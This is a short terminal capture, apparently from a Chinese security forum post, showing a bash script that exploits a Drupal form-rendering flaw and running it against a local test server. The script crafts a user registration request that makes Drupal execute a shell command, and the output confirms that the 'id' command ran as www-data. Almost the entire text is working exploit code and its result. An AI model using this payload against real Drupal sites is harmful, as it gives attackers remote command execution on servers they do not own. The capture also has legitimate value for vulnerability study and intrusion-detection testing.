 root@suricata:~#
root@suricata:~# cat exploit.sh
#!/bin/bash
URL="/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax"
QSTRING="form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]="
COMMAND="id"
echo ""
curl -s -d "${QSTRING}${COMMAND}" "http://172.17.0.1:8080$URL"
echo ""
root@suricata:~#
root@suricata:~#
root@suricata:~# bash exploit.sh
[{"command":"insert","method":"replaceWith","selector":null,"data":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u003Cspan class=\u002
2ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
root@suricata:~#
先知社区